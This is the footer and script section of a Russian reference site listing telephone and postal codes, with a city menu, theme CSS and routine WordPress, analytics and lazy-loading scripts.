<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5742"><a href='/gorod/cheboksari-835'>Чебоксары</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5728"><a href='/gorod/elista-847'>Элиста</a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5787"><a href='/gorod/yuzhno-sahalinsk-424'>Южно-Сахалинск</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5734"><a href='/gorod/yakutsk-411'>Якутск</a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5797"><a href='/gorod/yaroslavl-485'>Ярославль</a></li>
</ul>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_15 widget widget_nav_menu"><h4 class="td-block-title"><span>ЕЩЕ СПРАВОЧНИКИ:</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5618"><a href='https://stihi-ru.site/'>Сборник русской поэзии</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" title="" width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О САЙТЕ</span></div>На сайте представлены: телефонные коды городов России, других стран и городов мира, коды сотовых операторов, почтовые индексы</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5617"><a href='/sitemap'>Карта сайта</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5615"><a href='/polzovatelskoe-soglashenie'>Пользовательское соглашение</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5616"><a href='/politika-konfidentsialnosti'>Политика конфиденциальности</a></li>
<li id="menu-item-5614" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5614"><a href='/soglasie-na-obrabotku-personalnyh-dannyh'>Согласие на обработку персональных данных</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; INDEXE.INFO, 2016-2025                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(41702384, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41702384" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://indexe.info/gorod/anzhero-sudzhensk-38453";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6952ff684c247
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tbcity td:nth-child(odd) {text-align: right;}
.tbcity td:nth-child(even) {vertical-align: top;}
.tbcity tr:first-child {text-align: center;}

.num {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px;
    }
    
.num_item { 
    color: #f2f2f2; 
    background: #ff4a4a; 
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }
    
.num_sep { 
    background: #f2f2f2; 
    color: #ff4a4a;
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }

.num_info {
    clear: both;
    color: #6D6D6D;
    width: 90%;
}

.tbcitytxt{
  color: #696969;
  font-weight: 700;
  font-style: italic;
}

.ulgorod {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.ulgorod li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.ulgorods li {
    display: inline; /* Отображать как строчный элемент */
  
   }
   
.mobilnye {
display: grid;
grid-template-columns: repeat(6, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.mobilnye li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.mobilnye li {
    display: inline; /* Отображать как строчный элемент */
}

.menu-sidebar ul {
  list-style: none; /*убираем маркеры списка*/
  margin: 0; /*убираем отступы*/
  padding-left: 0; /*убираем отступы*/
  margin-top:10px; /*делаем отступ сверху*/
}
.menu-sidebar a {
  text-decoration: none; /*убираем подчеркивание текста ссылок*/
  background:#30A8E6; /*добавляем фон к пункту меню*/
  color:#fff; /*меняем цвет ссылок*/
  padding:8px; /*добавляем отступ*/
  font-family: arial; /*меняем шрифт*/
  border-radius:4px; /*добавляем скругление*/
  -moz-transition: all 0.3s 0.01s ease; /*делаем плавный переход*/
  -o-transition: all 0.3s 0.01s ease;
  -webkit-transition: all 0.3s 0.01s ease;
}
.menu-sidebar a:hover {
  background:#1C85BB;/*добавляем эффект при наведении*/
}
.menu-sidebar li {
  float:left; /*Размещаем список горизонтально для реализации меню*/
  margin-right:0px; /*Добавляем отступ у пунктов меню*/
  margin-bottom:10px;
}   




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(4, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}
</style>

<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1732571074' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5fe9e715a1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=1732571074" id="pt-cv-content-views-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2" id="pt-cv-public-pro-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[837]");
                });
            
});</script>

<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот веб-сайт использует файлы cookie для улучшения взаимодействия с пользователем. <br>Продолжая использовать сайт, вы даете согласие на использование файлов cookie.    <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indexe.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767047016 -->